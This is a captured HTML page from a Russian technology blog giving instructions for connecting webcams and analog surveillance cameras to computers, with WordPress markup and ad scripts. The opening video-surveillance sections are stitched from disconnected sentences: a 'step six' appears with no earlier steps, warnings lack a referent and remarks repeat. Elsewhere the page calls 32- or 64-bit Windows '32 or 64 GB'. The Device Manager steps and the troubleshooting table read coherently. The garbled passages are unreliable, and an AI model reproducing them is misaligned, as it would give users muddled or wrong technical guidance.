

--- FILE ---
content_type: text/html
request_url: https://romweb.ru/kak-podklucit-kameru-k-komputeru/
body_size: 36972
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как подключить веб-камеру: как и где используется, подключение к компьютеру, ноутбуку, планшету, роутеру и телевизору</title>
	<meta name="description" content="  Когда то связь между людьми на расстоянии поддерживалась исключительно почтовой перепиской. Такой вид общения, естественно, не мог отражать все" />
	<link rel="canonical" href="https://romweb.ru/kak-podklucit-kameru-k-komputeru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как подключить веб-камеру: как и где используется, подключение к компьютеру, ноутбуку, планшету, роутеру и телевизору" />
	<meta property="og:description" content="  Когда то связь между людьми на расстоянии поддерживалась исключительно почтовой перепиской. Такой вид общения, естественно, не мог отражать все" />
	<meta property="og:url" content="https://romweb.ru/kak-podklucit-kameru-k-komputeru/" />
	<meta property="og:site_name" content="romweb.ru" />
	<meta property="article:published_time" content="2020-12-15T00:00:00+00:00" />
	<meta property="og:image" content="https://romweb.ru/wp-content/uploads/a/5/d/a5d2ed21fd6b57b842751f02aab2ce31.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://romweb.ru/#website","url":"https://romweb.ru/","name":"romweb.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://romweb.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://romweb.ru/kak-podklucit-kameru-k-komputeru/#primaryimage","inLanguage":"ru-RU","url":"https://romweb.ru/wp-content/uploads/a/5/d/a5d2ed21fd6b57b842751f02aab2ce31.jpg","contentUrl":"https://romweb.ru/wp-content/uploads/a/5/d/a5d2ed21fd6b57b842751f02aab2ce31.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://romweb.ru/kak-podklucit-kameru-k-komputeru/#webpage","url":"https://romweb.ru/kak-podklucit-kameru-k-komputeru/","name":"\u041a\u0430\u043a \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0435\u0431-\u043a\u0430\u043c\u0435\u0440\u0443: \u043a\u0430\u043a \u0438 \u0433\u0434\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0443, \u043d\u043e\u0443\u0442\u0431\u0443\u043a\u0443, \u043f\u043b\u0430\u043d\u0448\u0435\u0442\u0443, \u0440\u043e\u0443\u0442\u0435\u0440\u0443 \u0438 \u0442\u0435\u043b\u0435\u0432\u0438\u0437\u043e\u0440\u0443","isPartOf":{"@id":"https://romweb.ru/#website"},"primaryImageOfPage":{"@id":"https://romweb.ru/kak-podklucit-kameru-k-komputeru/#primaryimage"},"datePublished":"2020-12-15T00:00:00+00:00","dateModified":"2020-12-15T00:00:00+00:00","author":{"@id":"https://romweb.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u00a0 \u041a\u043e\u0433\u0434\u0430 \u0442\u043e \u0441\u0432\u044f\u0437\u044c \u043c\u0435\u0436\u0434\u0443 \u043b\u044e\u0434\u044c\u043c\u0438 \u043d\u0430 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u043b\u0430\u0441\u044c \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u043a\u043e\u0439. \u0422\u0430\u043a\u043e\u0439 \u0432\u0438\u0434 \u043e\u0431\u0449\u0435\u043d\u0438\u044f, \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u043d\u0435 \u043c\u043e\u0433 \u043e\u0442\u0440\u0430\u0436\u0430\u0442\u044c \u0432\u0441\u0435","breadcrumb":{"@id":"https://romweb.ru/kak-podklucit-kameru-k-komputeru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://romweb.ru/kak-podklucit-kameru-k-komputeru/"]}]},{"@type":"BreadcrumbList","@id":"https://romweb.ru/kak-podklucit-kameru-k-komputeru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://romweb.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0435\u0431-\u043a\u0430\u043c\u0435\u0440\u0443: \u043a\u0430\u043a \u0438 \u0433\u0434\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0443, \u043d\u043e\u0443\u0442\u0431\u0443\u043a\u0443, \u043f\u043b\u0430\u043d\u0448\u0435\u0442\u0443, \u0440\u043e\u0443\u0442\u0435\u0440\u0443 \u0438 \u0442\u0435\u043b\u0435\u0432\u0438\u0437\u043e\u0440\u0443"}]},{"@type":"Person","@id":"https://romweb.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://romweb.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://romweb.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://romweb.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://romweb.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://romweb.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://romweb.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://romweb.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://romweb.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>romweb<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о технологиях</div>
															</div>
						
						<form action="https://romweb.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как подключить веб-камеру: как и где используется, подключение к компьютеру, ноутбуку, планшету, роутеру и телевизору</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как подключить веб-камеру: как и где используется, подключение к компьютеру, ноутбуку, планшету, роутеру и телевизору</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Схема подключения аналоговой системы видеонаблюдения.</a><ul><li><a href='#i-2'>Основные материалы для видеонаблюдения</a></li><li><a href='#i-3'>Выбор оборудования</a></li></ul></li><li><a href='#i-4'>Развернутая инструкция</a></li><li><a href='#i-5'>Этап первый</a></li><li><a href='#i-6'>Решение проблем подключения</a></li><li><a href='#i-7'>Процедура включения видеокамеры</a></li><li><a href='#i-8'>Возможные проблемы при подключении</a></li><li><a href='#___USB'>КАК ПОДКЛЮЧИТЬ КАМЕРУ ВИДЕОНАБЛЮДЕНИЯ К USB</a></li><li><a href='#i-9'>Подключение веб-камеры к ПК: пошаговая инструкция</a><ul><li><a href='#i-10'>Подготовка</a></li><li><a href='#i-11'>Подключение</a></li><li><a href='#i-12'>Установка ПО</a></li><li><a href='#i-13'>Проверка и настройка</a><ul><li><a href='#Skype'>Skype</a></li><li><a href='#i-14'>Онлайн-тестирование</a></li></ul></li></ul></li><li><a href='#i-15'>Советы по использованию</a></li><li><a href='#i-16'>Что делать, если устройство не определяется?</a></li><li><a href='#i-17'>Наличие ошибок и повреждение комплектующих</a></li><li><a href='#___WiFi'>Как подключить телефон как вебкамеру по WiFi</a></li><li><a href='#i-18'>Основные типы веб-камер</a></li><li><a href='#_IP__Web'>Смена IP камеры через ее Web</a></li><li><a href='#i-19'>Этап второй: ручная установка</a></li><li><a href='#i-20'>Стоимость работ специалиста</a></li><li><a href='#i-21'>Способы подключить веб-камеры к ноутбуку</a><ul><li><a href='#i-22'>С помощью клавиатуры</a></li><li><a href='#i-23'>«Диспетчер устройств» в помощь</a></li></ul></li><li><a href='#i-24'>Для чего это нужно?</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Схема подключения аналоговой системы видеонаблюдения.</span></h2>
<p>			На коаксиальный кабель с двух сторон одевается BNC переходник.</p>
<p>			Но делать так специалисты настоятельно не рекомендуют.</p>
<p>			Шаг шестой. Центральный провод обязательно должен быть медным. Питание к приборам можно подвести любым соединительным кабелем, но нужно помнить, что он должен быть достаточно мощным, так как от него будет получать питание вся система.</p>
<p>			Установка камеры в помещении не должна превышать 4 м, иначе разглядеть что-то будет сложно. В этом случае изображение буде засвеченным.</p>
<h3><span id="i-2">Основные материалы для видеонаблюдения</span></h3>
<p>			Отдельно стоит отметить, что RCA разъёмы могут быть представлены в двух цветовых решениях: Белого цвета — служит для передачи аудиосигнала. Если что-то не отвечает требованиям например, нечеткое изображение , проверьте компоненты по отдельности, возможно, где-то была допущена ошибка. Для реализации первого способа потребуется приобретение специального видеорегистратора</p>
<p>
На фото: BNC разъем под винт, центральная жила заходит в трубчатое отверстие и фиксируется винтом, оплетка или экран зажимается скобами, важно не допустить соприкосновение двух проводников
</p>
<p>			На помощь приходят надёжные декоративные короба. Как показывает практика, если установлено сразу несколько камер, то лучше всего провести их зонирование, дабы в дальнейшем не путаться в информации. Крепить сами камеры надо только там, где это предусматривает заранее составленная схема.</p>
<h3><span id="i-3">Выбор оборудования</span></h3>
<p>			Установка камеры в помещении не должна превышать 4 м, иначе разглядеть что-то будет сложно. Разрешение кадра. Лучше заранее ознакомиться со спецификацией, чтобы не допустить серьёзных ошибок.</p>
<p>			Жёлтый провод обеспечивает беспрерывную подачу видеосигнала. При большей высоте потолка камеры устанавливаются на стену.<br />
			Домашнее видеонаблюдение своими руками</p>
<p><iframe loading="lazy" title="Домашнее видеонаблюдение своими руками" width="500" height="281" src="https://www.youtube.com/embed/MFEf9gGLS6s?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-4">Развернутая инструкция</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://romweb.ru/wp-content/uploads/0/8/7/0874165daa6ef613d0efcf3ce493c131.jpg);"></span>

	<a href='/podklucenie-ip-kamery/' class='title'>Как подключить ip камеру к компьютеру</a>

</div><p>Я недавно приобрел веб камеру Logitech HD Webcam C270 домой, и она меня безумно порадовала: модель совместима со многими ОС, но главное, она разработана специально для «семерки», так что все необходимые утилиты устанавливаются автоматически при подключении аксессуара к ПК. Если вам повезло меньше, придется закачивать драйвера самостоятельно.
</p>
<ol>
<li>Первое, что нужно попробовать – вставить CD диск, который идет в комплекте к любому девайсу. Обычно процесс установки происходит автоматически. Если по каким-либо причинам у вас нет такого диска – утерян или вы приобрели б/у аксессуар, — попробуйте скачать драйверы с официального сайта или просто вбив название камеры в поисковик. Также с настройками, записанными на съемный носитель, могут быть проблемы по причине их устаревания.
</li>
<li>Возможен вариант, когда требуется подключить веб-камеру на чужом ПК либо обновить утилиты, а диск утерян и даже названия своего аксессуара вы не знаете – стерлись надписи/облезли наклейки. Чтобы найти в интернете драйвера для устройства, зайдите в меню компьютера, введите в поиске «Диспетчер устройств» (не путайте с «Диспетчером файлов»!) и в списке USB-устройств, либо в разделе «Звуковые, видео и игровые устройства» увидите свою камеру – напротив нее будет стоять значок «!» или «?», сигнализирующий, что веб камера не подключена. Жмите на него, чтобы узнать идентификационный номер «вэбки» — он будет в выпавшем списке «Коды (ID) оборудования». Копируете название модели, вбиваете его в поисковик и ищите последнюю версию драйверов – обычно нужное обнаруживается в первых трех вкладках. Есть еще один способ найти «Диспетчер устройств» — кликаете правой кнопкой мышки на «Мой компьютер», а затем переходите в нужный раздел через «Управление».</li>
</ol>
<p>Постарайтесь производить закачку драйверов только на официальных сайтах.<br />
 Во-первых, именно там можно найти самые последние версии. Во-вторых, на пиратских ресурсах невозможно определить для какого Виндовс 7 вы качаете драйвер – с битностью 32 или 64 Гб. Чтобы не иметь проблем с эксплуатацией камеры, сделайте все правильно и официально.</p>
<h2><span id="i-5">Этап первый</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://romweb.ru/wp-content/uploads/f/3/3/f3330dd0bc02d2ce8b9988abd5bf0627.jpg);"></span>

	<a href='/kak-podklucit-blutuz-nausniki-k-noutbuku/' class='title'>Подключение беспроводных блютуз наушников к компьютеру и ноутбуку</a>

</div><p>Если вы работаете за ноутбуком или нетбуком, то там уже имеется веб-камера. Для ее использования не нужно ничего устанавливать, обновлять или скачивать. Но если же вы решили поставить более качественный аналог, то это другое дело. Во-первых, подсоедините камеру в соответствующий порт, где он находится, вы разберетесь, так как перепутать его практически невозможно. Дальше вам нужно немного подождать, пока произойдет автоматическая установка драйвера из базы вашей операционной системы. Такая же процедура проходит при подключении накопителя, мобильного телефона или другого оборудования, поэтому не переживайте. После этого вы получите сообщение о том, что устройство успешно установлено и готово к использованию, в редких случаях требуется перезагрузка ПК. Ну, а сейчас давайте пойдем дальше и рассмотрим несколько иную ситуацию.</p>
<p><img src="/wp-content/uploads/a/5/d/a5d2ed21fd6b57b842751f02aab2ce31.jpg" alt="" /></p>
<h2><span id="i-6">Решение проблем подключения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-otkryt-flesku-na-noutbuke/' class='title'>Подключение карты памяти к компьютеру или ноутбуку</a>

</div><p>При подключении веб-камеры могут возникнуть проблемы. Правильно определив причину отказа в работе устройства, можно легко её устранить и восстановить работоспособность устройства.</p>
<table>
<tbody>
<tr>
<td>
<p>Проблема подключения </p>
</td>
<td>
<p>Признаки </p>
</td>
<td>
<p>Способы устранения</p>
</td>
</tr>
<tr>
<td>
<p>Веб-камера отключена с клавиатуры</p>
</td>
<td>
<p>Устройство перестало работать</p>
</td>
<td>
<p>Использовать комбинацию со специальной клавишей Fn: воспользоваться ей и одной из функциональных клавиш F11, F12, F6</p>
</td>
</tr>
<tr>
<td>
<p>Мешает стороннее ПО</p>
</td>
<td>
<p>Потеря работоспособности после установки новых программ</p>
</td>
<td>
<p>Составить список программ и выключить их поочерёдно, тестируя работоспособность камеры</p>
</td>
</tr>
<tr>
<td>
<p>Драйвера установлены неправильно</p>
</td>
<td>
<ul>
<li>В панели управления камеры нет в списке активных устройств.</li>
<li>В списке «Неопределённые устройства» камера помечена значком вопроса</li>
</ul>
</td>
<td>
<ul>
<li>Удалить камеру из «Неопределённых устройств».</li>
<li>Установить драйвера заново</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Несоответствие версий программ</p>
</td>
<td>
<p>Обновление ПО</p>
</td>
<td>
<p>Обновить драйвера</p>
</td>
</tr>
<tr>
<td>
<p>Вирусы</p>
</td>
<td>
<p>Отказ в работе без видимых причин</p>
</td>
<td>
<ul>
<li>Обновить антивирус.</li>
<li>Переустановить драйвера</li>
</ul>
</td>
</tr>
</tbody>
</table>
<p>Настройка и подключение веб-камеры обычно просты. Интерфейс программного обеспечения разрабатывается максимально понятным и удобным для понимания даже неподготовленного пользователя.</p>
<h2><span id="i-7">Процедура включения видеокамеры</span></h2>
<p>Чтобы подключить веб-камеру к компьютеру, необходимо воспользоваться одним из двух популярных методов. С их помощью можно максимально быстро выполнить работу и не потратить на это много времени. Самый простой способ подключить и настроить камеру на ноутбуке с Windows заключается в выполнении необходимых операций через «Диспетчер устройств».</p>
<p>Алгоритм действий:</p>
<ol>
<li>С помощью прилагаемого кабеля видеокамеру подключают к USB-порту компьютера.</li>
<li>Нажимают кнопку включения (если она есть на корпусе устройства).</li>
<li>В левом нижнем углу экрана компьютера нажимают на кнопку «Пуск».</li>
<li>Наводят курсор мышки на раздел «Все программы».</li>
<li>В нем ищут пункт «Панель управления».</li>
<li>После этого кликают по надписи «Система и безопасность».</li>
<li>В открывшемся окне выбирают пункт «Диспетчер устройств».</li>
<li>В зависимости от типа используемого оборудования, нажимают «Видеоустройства» или «Устройства обработки изображений».</li>
<li>В появившемся списке находят название подключаемого оборудования.</li>
<li>Кликают по нему правой кнопкой мыши.</li>
<li>В выпадающем меню нажимают на кнопку «Задействовать».</li>
<li>Подтверждают вносимые изменения с помощью клика на клавишу «Да».</li>
<li>Перезагружают компьютер.</li>
</ol>
<p>Правильная последовательность операций:</p>
<ol>
<li>Переходят в «Диспетчер устройств».</li>
<li>В верхнем его меню находят вкладку «Действие».</li>
<li>После клика по ней появится список доступных команд.</li>
<li>Из них выбирают «Обновить конфигурацию оборудования».</li>
<li>Ожидают несколько секунд, пока система не завершит операцию. В это время на экране можно будет видеть окно, в котором отобразятся все найденные устройства.</li>
<li>Из них выбирают то, которое хотят активировать.</li>
<li>Нажимают кнопку «Задействовать» и подтверждают выполненные действия.</li>
</ol>
<p>Второй способ запустить камеру подходит только для устройства встроенного типа. В большинстве случаев они встречаются на ноутбуках и активируются с помощью нажатия специальных комбинаций клавиш.</p>
<p>Возможные варианты:</p>
<ul>
<li>Fn+V;</li>
<li>Fn+»Видеокамера»;</li>
<li>Fn+F11.</li>
</ul>
<h2><span id="i-8">Возможные проблемы при подключении</span></h2>
